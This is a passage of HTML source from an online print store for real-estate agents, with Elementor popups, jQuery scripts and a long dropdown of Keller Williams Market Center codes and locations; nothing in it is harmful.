                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://store.brandco.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.coalitionpg.com/product/go-pocket-card-white-black-lets-go-business-card/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.coalitionpg.com/product/go-pocket-card-white-black-lets-go-business-card/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
